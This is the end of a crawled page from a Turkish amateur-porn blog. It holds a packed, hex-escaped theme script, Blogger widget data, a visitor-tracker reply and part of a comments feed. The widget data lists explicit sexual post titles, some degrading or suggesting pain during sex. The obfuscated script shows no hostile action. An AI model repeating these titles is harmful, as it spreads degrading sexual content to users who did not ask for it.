x32\x7C\x5F\x30\x78\x35\x37\x64\x62\x62\x66\x7C\x5F\x30\x78\x33\x33\x33\x63\x62\x35\x7C\x5F\x30\x78\x31\x65\x33\x63\x38\x66\x7C\x5F\x30\x78\x33\x32\x39\x65\x31\x32\x7C\x5F\x30\x78\x31\x63\x30\x32\x62\x30\x7C\x5F\x30\x78\x31\x65\x61\x30\x37\x66\x7C\x5F\x30\x78\x32\x61\x37\x34\x63\x62\x7C\x5F\x30\x78\x31\x34\x38\x30\x39\x34\x7C\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7C\x5F\x30\x78\x32\x34\x38\x37\x30\x38\x7C\x5F\x30\x78\x32\x61\x33\x34\x34\x63\x7C\x5F\x30\x78\x32\x33\x61\x62\x30\x36\x7C\x5F\x30\x78\x38\x62\x36\x65\x64\x39\x7C\x5F\x30\x78\x35\x36\x62\x62\x65\x31\x7C\x5F\x30\x78\x33\x38\x62\x36\x66\x36\x7C\x30\x78\x33\x7C\x5F\x30\x78\x35\x31\x66\x39\x30\x64\x7C\x5F\x30\x78\x34\x39\x64\x30\x65\x38\x7C\x5F\x30\x78\x35\x63\x64\x31\x37\x33\x7C\x62\x72\x65\x61\x6B\x7C\x5F\x30\x78\x31\x30\x66\x37\x61\x33\x7C\x5F\x30\x78\x34\x37\x32\x34\x33\x34\x7C\x5F\x30\x78\x61\x66\x65\x64\x31\x34\x7C\x30\x78\x35\x7C\x30\x78\x37\x7C\x30\x78\x38\x7C\x6D\x6F\x6E\x74\x68\x46\x6F\x72\x6D\x61\x74\x7C\x5F\x30\x78\x35\x34\x35\x37\x65\x64\x7C\x5F\x30\x78\x33\x35\x35\x37\x66\x62\x7C\x5F\x30\x78\x31\x31\x62\x38\x36\x31\x7C\x5F\x30\x78\x39\x62\x32\x32\x61\x31\x7C\x5F\x30\x78\x32\x38\x30\x39\x66\x38\x7C\x5F\x30\x78\x34\x36\x34\x64\x66\x33\x7C\x5F\x30\x78\x34\x34\x39\x39\x64\x36\x7C\x5F\x30\x78\x33\x66\x31\x32\x39\x30\x7C\x5F\x30\x78\x35\x30\x62\x32\x63\x31\x7C\x5F\x30\x78\x33\x32\x36\x31\x62\x31\x7C\x5F\x30\x78\x32\x32\x64\x33\x65\x64\x7C\x5F\x30\x78\x31\x31\x33\x34\x63\x62\x7C\x5F\x30\x78\x34\x61\x62\x31\x61\x33\x7C\x5F\x30\x78\x33\x36\x35\x39\x31\x38\x7C\x5F\x30\x78\x34\x34\x30\x32\x65\x30\x7C\x5F\x30\x78\x34\x35\x31\x33\x39\x66\x7C\x5F\x30\x78\x31\x63\x65\x65\x39\x31\x7C\x5F\x30\x78\x35\x65\x39\x30\x35\x33\x7C\x5F\x30\x78\x65\x62\x34\x65\x64\x66\x7C\x5F\x30\x78\x33\x30\x66\x66\x65\x35\x7C\x5F\x30\x78\x37\x34\x62\x66\x39\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x34\x62\x36\x33\x64\x62\x7C\x5F\x30\x78\x34\x61\x64\x65\x34\x34\x7C\x5F\x30\x78\x34\x32\x66\x38\x63\x63\x7C\x5F\x30\x78\x31\x34\x64\x31\x35\x32\x7C\x5F\x30\x78\x63\x39\x34\x32\x34\x34\x7C\x5F\x30\x78\x33\x30\x36\x32\x62\x34\x7C\x5F\x30\x78\x34\x37\x39\x32\x64\x38\x7C\x5F\x30\x78\x32\x34\x66\x62\x66\x31\x7C\x5F\x30\x78\x32\x66\x39\x64\x31\x32\x7C\x5F\x30\x78\x35\x38\x35\x36\x32\x33\x7C\x5F\x30\x78\x34\x32\x35\x62\x35\x62\x7C\x5F\x30\x78\x31\x63\x64\x36\x64\x31\x7C\x5F\x30\x78\x35\x61\x61\x32\x64\x36\x7C\x5F\x30\x78\x33\x31\x65\x61\x33\x34\x7C\x5F\x30\x78\x32\x31\x35\x34\x34\x36\x7C\x5F\x30\x78\x37\x38\x33\x30\x32\x65\x7C\x5F\x30\x78\x31\x66\x35\x30\x31\x31\x7C\x5F\x30\x78\x66\x63\x65\x33\x62\x35\x7C\x5F\x30\x78\x35\x64\x31\x61\x39\x39\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x53\x79\x73\x74\x65\x6D\x7C\x5F\x30\x78\x64\x38\x33\x66\x39\x35\x7C\x64\x69\x73\x71\x75\x73\x5F\x62\x6C\x6F\x67\x67\x65\x72\x5F\x63\x75\x72\x72\x65\x6E\x74\x5F\x75\x72\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x31\x65\x32\x36\x32\x62\x7C\x5F\x30\x78\x35\x36\x32\x39\x39\x39\x7C\x5F\x30\x78\x33\x35\x64\x66\x66\x39\x7C\x5F\x30\x78\x33\x32\x33\x33\x61\x62\x7C\x5F\x30\x78\x37\x35\x61\x34\x65\x37\x7C\x5F\x30\x78\x33\x33\x35\x39\x37\x61\x7C\x5F\x30\x78\x33\x32\x66\x34\x39\x37\x7C\x5F\x30\x78\x33\x34\x38\x32\x34\x66\x7C\x64\x69\x73\x71\x75\x73\x53\x68\x6F\x72\x74\x6E\x61\x6D\x65\x7C\x5F\x30\x78\x35\x38\x38\x31\x66\x34\x7C\x5F\x30\x78\x31\x62\x65\x35\x66\x36\x7C\x5F\x30\x78\x32\x37\x65\x39\x66\x31\x7C\x5F\x30\x78\x33\x33\x37\x35\x39\x66\x7C\x5F\x30\x78\x34\x61\x39\x39\x37\x31\x7C\x30\x78\x31\x62\x66\x7C\x30\x78\x34\x30\x7C\x30\x78\x66\x66\x7C\x30\x78\x36\x7C\x78\x32\x35\x7C\x30\x78\x31\x30\x7C\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x42\x6F\x6F\x6C\x65\x61\x6E\x7C\x5F\x30\x78\x32\x64\x38\x65\x35\x38\x7C\x5F\x30\x78\x35\x63\x65\x38\x39\x61\x7C\x5F\x30\x78\x33\x39\x36\x38\x34\x34\x7C\x5F\x30\x78\x39\x34\x66\x61\x33\x33\x7C\x5F\x30\x78\x32\x62\x61\x34\x35\x62\x7C\x5F\x30\x78\x33\x61\x64\x38\x64\x34\x7C\x5F\x30\x78\x34\x61\x35\x63\x33\x38\x7C\x5F\x30\x78\x35\x64\x62\x39\x31\x61\x7C\x5F\x30\x78\x33\x39\x62\x30\x39\x63\x7C\x5F\x30\x78\x34\x35\x30\x61\x38\x38\x7C\x5F\x30\x78\x31\x36\x62\x66\x37\x36\x7C\x5F\x30\x78\x33\x32\x35\x33\x39\x35\x7C\x5F\x30\x78\x33\x30\x33\x30\x66\x32\x7C\x5F\x30\x78\x35\x30\x63\x36\x35\x61\x7C\x5F\x30\x78\x32\x38\x34\x36\x34\x7C\x5F\x30\x78\x33\x37\x36\x62\x31\x32\x7C\x5F\x30\x78\x35\x39\x37\x32\x62\x62\x7C\x5F\x30\x78\x33\x38\x39\x38\x66\x64\x7C\x5F\x30\x78\x33\x36\x66\x33\x32\x34\x7C\x5F\x30\x78\x35\x39\x37\x39\x64\x37\x7C\x73\x70\x6C\x69\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x4631x1,_0x4631x2,_0x4631x3,_0x4631x4,_0x4631x5,_0x4631x6){_0x4631x5= function(_0x4631x3){return (_0x4631x3< _0x4631x2?_tyobfus6165165[4]:_0x4631x5(parseInt(_0x4631x3/ _0x4631x2)))+ ((_0x4631x3= _0x4631x3% _0x4631x2)> 35?String[_tyobfus6165165[5]](_0x4631x3+ 29):_0x4631x3.toString(36))};if(!_tyobfus6165165[4][_tyobfus6165165[6]](/^/,String)){while(_0x4631x3--){_0x4631x6[_0x4631x5(_0x4631x3)]= _0x4631x4[_0x4631x3]|| _0x4631x5(_0x4631x3)};_0x4631x4= [function(_0x4631x5){return _0x4631x6[_0x4631x5]}];_0x4631x5= function(){return _tyobfus6165165[7]};_0x4631x3= 1};while(_0x4631x3--){if(_0x4631x4[_0x4631x3]){_0x4631x1= _0x4631x1[_tyobfus6165165[6]]( new RegExp(_tyobfus6165165[8]+ _0x4631x5(_0x4631x3)+ _tyobfus6165165[8],_tyobfus6165165[9]),_0x4631x4[_0x4631x3])}};return _0x4631x1}(_tyobfus6165165[0],62,1290,_tyobfus6165165[3][_tyobfus6165165[2]](_tyobfus6165165[1]),0,{}))
//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7OfiCDe_oq69phb35fzmN_qWM8Xw:1769494504356';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1220904921884472238','//www.sxonya.com/2018/03/turbanl-oral-sikis.html','1220904921884472238');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1220904921884472238', 'title': 'Sexonya -  T\xfcrk Amat\xf6r Seks', 'url': 'https://www.sxonya.com/2018/03/turbanl-oral-sikis.html', 'canonicalUrl': 'https://www.sxonya.com/2018/03/turbanl-oral-sikis.html', 'homepageUrl': 'https://www.sxonya.com/', 'searchUrl': 'https://www.sxonya.com/search', 'canonicalHomepageUrl': 'https://www.sxonya.com/', 'blogspotFaviconUrl': 'https://www.sxonya.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': true, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'tr', 'localeUnderscoreDelimited': 'tr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sexonya -  T\xfcrk Amat\xf6r Seks - Atom\x22 href\x3d\x22https://www.sxonya.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sexonya -  T\xfcrk Amat\xf6r Seks - RSS\x22 href\x3d\x22https://www.sxonya.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sexonya -  T\xfcrk Amat\xf6r Seks - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1220904921884472238/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sexonya -  T\xfcrk Amat\xf6r Seks - Atom\x22 href\x3d\x22https://www.sxonya.com/feeds/9094438036091631543/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1612272794262652', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ba\u011flant\u0131y\u0131 al', 'key': 'link', 'shareMessage': 'Ba\u011flant\u0131y\u0131 al', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook platformunda payla\u015f', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X platformunda payla\u015f', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest platformunda payla\u015f', 'target': 'pinterest'}, {'name': 'E-posta', 'key': 'email', 'shareMessage': 'E-posta', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27tr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '9094438036091631543', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9Jq24ffnD8Wl57XfN8qCBYFukHve4vVe0Xwspdq-noSWtvzO-Gw1_yt9v7oei8usNVX2cowCpqDBEgvvynu_gHOjsAPdJcBkXNlrFvd7MThD5u2j83sFO8sg9xdeHUi3svC9QAm1Be88/s72-c/resim.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9Jq24ffnD8Wl57XfN8qCBYFukHve4vVe0Xwspdq-noSWtvzO-Gw1_yt9v7oei8usNVX2cowCpqDBEgvvynu_gHOjsAPdJcBkXNlrFvd7MThD5u2j83sFO8sg9xdeHUi3svC9QAm1Be88/s320/resim.jpg', 'pageName': 'T\xfcrbanl\u0131 oral siki\u015f', 'pageTitle': 'Sexonya -  T\xfcrk Amat\xf6r Seks: T\xfcrbanl\u0131 oral siki\u015f', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'D\xfczenle', 'linkCopiedToClipboard': 'Ba\u011flant\u0131 panoya kopyaland\u0131!', 'ok': 'Tamam', 'postLink': 'Yay\u0131n Ba\u011flant\u0131s\u0131'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\xd6zel', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'T\xfcrbanl\u0131 oral siki\u015f', 'description': 'T\xfcrk amat\xf6rler taraf\u0131ndan \xe7ekilmi\u015f sex video, resim ve hikayelerinin bulundu\u011fu kaliteli ve \xfccretsiz bir adult blogdur', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9Jq24ffnD8Wl57XfN8qCBYFukHve4vVe0Xwspdq-noSWtvzO-Gw1_yt9v7oei8usNVX2cowCpqDBEgvvynu_gHOjsAPdJcBkXNlrFvd7MThD5u2j83sFO8sg9xdeHUi3svC9QAm1Be88/s320/resim.jpg', 'url': 'https://www.sxonya.com/2018/03/turbanl-oral-sikis.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9094438036091631543}}, {'name': 'widgets', 'data': [{'title': 'Sexonya -  T\xfcrk Amat\xf6r Seks (\xdcstbilgi)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Kata', 'type': 'LinkList', 'sectionId': 'side-bar-nav', 'id': 'LinkList38'}, {'title': 'Mobile Logo Settings', 'type': 'Image', 'sectionId': 'mobile-logo', 'id': 'Image70'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Blog Kay\u0131tlar\u0131', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '9094438036091631543', 'title': 'T\xfcrbanl\u0131 oral siki\u015f', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9Jq24ffnD8Wl57XfN8qCBYFukHve4vVe0Xwspdq-noSWtvzO-Gw1_yt9v7oei8usNVX2cowCpqDBEgvvynu_gHOjsAPdJcBkXNlrFvd7MThD5u2j83sFO8sg9xdeHUi3svC9QAm1Be88/s320/resim.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Sitede Arama Yap', 'type': 'BlogSearch', 'sectionId': 'sidebar1', 'id': 'BlogSearch1'}, {'title': 'En \xc7ok Be\u011fenilenler', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts1', 'posts': [{'title': 'inlete inlete [uzun]', 'id': 5952725358753206611}, {'title': 'T\xfcrbanl\u0131ya \xe7at\u0131r \xe7utur', 'id': 1735806739092731826}, {'title': 'Oh sik beni', 'id': 2058539021545079761}, {'title': 'Woaww m\xfckemmel v\xfccut ', 'id': 3465832433913507823}, {'title': 'A\u015fk\u0131m korkuyrum hadi bo\u015fal', 'id': 3232687566289012043}, {'title': 'olgunu otelde ac\u0131tarak sikiyor ', 'id': 6073802092706563148}, {'title': 'Kad\u0131n\u0131n deliklerini doldurmu\u015flar', 'id': 5082538965006484631}]}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image1'}, {'title': 'Son Yorumlar', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML1'}, {'title': 'Rastgele Videolar', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML2'}, {'title': '', 'type': 'Text', 'sectionId': 'sidebar1', 'id': 'Text1'}, {'title': 'Etiketler', 'type': 'Label', 'sectionId': 'sidebar2', 'id': 'Label4'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML4'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-ads', 'id': 'HTML5'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList38', 'side-bar-nav', document.getElementById('LinkList38'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'mobile-logo', document.getElementById('Image70'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/456687767-lbx__tr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'sidebar2', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-ads', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'G\xf6nderiliyor...', 'contactFormMessageSentMsg': '\u0130letiniz g\xf6nderildi.', 'contactFormMessageNotSentMsg': '\u0130leti g\xf6nderilemedi. Daha sonra tekrar deneyin.', 'contactFormInvalidEmailMsg': 'Ge\xe7erli bir e-posta adresi gerekli.', 'contactFormEmptyMessageMsg': '\u0130leti alan\u0131 bo\u015f b\u0131rak\u0131lamaz.', 'title': 'Contact form', 'blogId': '1220904921884472238', 'contactFormNameMsg': 'Ad', 'contactFormEmailMsg': 'E-posta', 'contactFormMessageMsg': 'Mesaj', 'contactFormSendMsg': 'G\xf6nder', 'contactFormToken': 'AOuZoY6Uw15a59WmKcEHrEc4c_ePK6vE5A:1769494504357', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=8odbdbhuto&t=T%C3%BCrbanl%C4%B1%20oral%20siki%C5%9F&c=m&x=https%3A%2F%2Fwww.sxonya.com%2F2018%2F03%2Fturbanl-oral-sikis.html&y=&a=0&d=2.976&v=27&r=6422
body_size: 677
content:
WAU_r_m('3','8odbdbhuto',0,[{"lat":48.8,"lon":2.4,"city":"Paris","cc":"FR","age":"new"},{"lat":51.5,"lon":-0.7,"city":"London","cc":"GB","age":"new"},{"lat":52.3,"lon":6.8,"city":"Hengelo","cc":"NL","age":"new"},{"lat":59.3,"lon":18.1,"city":null,"cc":"SE","age":"old"},{"lat":48.9,"lon":2.3,"city":null,"cc":"FR","age":"old"},{"lat":55.7,"lon":37.6,"city":"Moscow","cc":"RU","age":"old"},{"lat":37.8,"lon":-97.8,"city":null,"cc":"US","age":"old"},{"lat":26.2,"lon":-80.3,"city":"Fort Lauderdale","cc":"US","age":"old"},{"lat":53.5,"lon":-2.3,"city":"Manchester","cc":"GB","age":"old"},{"lat":60.2,"lon":24.9,"city":null,"cc":"FI","age":"old"},{"lat":52.4,"lon":4.7,"city":"Amsterdam","cc":"NL","age":"old"},{"lat":52,"lon":4.2,"city":"Naaldwijk","cc":"NL","age":"old"},{"lat":48.9,"lon":2.3,"city":null,"cc":"FR","age":"old"},{"lat":37.6,"lon":-122,"city":"Fremont","cc":"US","age":"old"},{"lat":50.9,"lon":6.9,"city":"Cologne","cc":"DE","age":"old"},{"lat":48.9,"lon":2.3,"city":null,"cc":"FR","age":"old"},{"lat":25.3,"lon":51.5,"city":"Doha","cc":"QA","age":"old"},{"lat":52.5,"lon":13.4,"city":"Berlin","cc":"DE","age":"old"},{"lat":52.4,"lon":4.9,"city":"Amsterdam","cc":"NL","age":"old"},{"lat":37.2,"lon":40.6,"city":"Mardin","cc":"TR","age":"old"},{"lat":48.9,"lon":2.3,"city":null,"cc":"FR","age":"old"},{"lat":35.2,"lon":33.4,"city":"Nicosia","cc":"CY","age":"old"},{"lat":50.5,"lon":30.5,"city":null,"cc":"UA","age":"old"},{"lat":52.4,"lon":4.9,"city":"Amsterdam","cc":"NL","age":"old"},{"lat":48.9,"lon":2.3,"city":null,"cc":"FR","age":"old"},{"lat":52,"lon":4.2,"city":"Naaldwijk","cc":"NL","age":"old"},{"lat":50.5,"lon":30.5,"city":null,"cc":"UA","age":"old"},{"lat":50.2,"lon":11.1,"city":"Michelau","cc":"DE","age":"old"},{"lat":51.3,"lon":9.5,"city":null,"cc":"DE","age":"old"},{"lat":39.9,"lon":32.9,"city":"Ankara","cc":"TR","age":"old"},{"lat":52.4,"lon":4.9,"city":null,"cc":"NL","age":"old"},{"lat":37.8,"lon":-97.8,"city":null,"cc":"US","age":"old"},{"lat":64,"lon":-145.8,"city":"Delta Junction","cc":"US","age":"old"},{"lat":37.8,"lon":-97.8,"city":null,"cc":"US","age":"old"},{"lat":48.9,"lon":2.3,"city":null,"cc":"FR","age":"old"},{"lat":51.3,"lon":9.5,"city":null,"cc":"DE","age":"old"},{"lat":51.7,"lon":9.4,"city":"Beverungen","cc":"DE","age":"old"},{"lat":40.4,"lon":-3.7,"city":"Madrid","cc":"ES","age":"old"},{"lat":50.1,"lon":8.7,"city":"Frankfurt am Main","cc":"DE","age":"old"},{"lat":51.5,"lon":7.1,"city":"Gelsenkirchen","cc":"DE","age":"old"},{"lat":60,"lon":10.9,"city":"Oslo","cc":"NO","age":"old"},{"lat":50.1,"lon":8.7,"city":"Frankfurt am Main","cc":"DE","age":"old"},{"lat":38,"lon":23.5,"city":"Salamina","cc":"GR","age":"old"},{"lat":40.5,"lon":47.5,"city":null,"cc":"AZ","age":"old"},{"lat":48.1,"lon":11.6,"city":"Munich","cc":"DE","age":"old"},{"lat":25.8,"lon":-80.2,"city":"Miami","cc":"US","age":"old"},{"lat":1.3,"lon":103.9,"city":null,"cc":"SG","age":"old"},{"lat":45.5,"lon":-123,"city":"Hillsboro","cc":"US","age":"old"},{"lat":50.9,"lon":4.3,"city":"Brussels","cc":"BE","age":"old"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sxonya.com/feeds/comments/default?alt=json&callback=btt_recent_comments&max-results=5
body_size: 2217
content:
// API callback
btt_recent_comments({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-1220904921884472238.comments"},"updated":{"$t":"2026-01-25T23:18:00.285+02:00"},"title":{"type":"text","$t":"Sexonya -  Türk Amatör Seks"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sxonya.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1220904921884472238\/comments\/default?alt=json\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sxonya.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1220904921884472238\/comments\/default?alt=json\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"584"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1220904921884472238.post-8795470125127454849"},"published":{"$t":"2026-01-25T23:18:00.285+02:00"},"updated":{"$t":"2026-01-25T23:18:00.285+02:00"},"title":{"type":"text","$t":"Sizden Gelen tüm gönderiler 25 Ocak 2026 tarihi it..."},"content":{"type":"html","$t":"Sizden Gelen tüm gönderiler 25 Ocak 2026 tarihi itibari ile düzeltilip yenileri eklendi ve Turbobit linkleri kaldırıp yerine RapidGator konuldu."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1220904921884472238\/6879484307505503151\/comments\/default\/8795470125127454849"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1220904921884472238\/6879484307505503151\/comments\/default\/8795470125127454849"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sxonya.com\/p\/sizden-gelenler-yani-sizin-e-posta-yolu.html","title":""}],"author":[{"name":{"$t":"Sonya 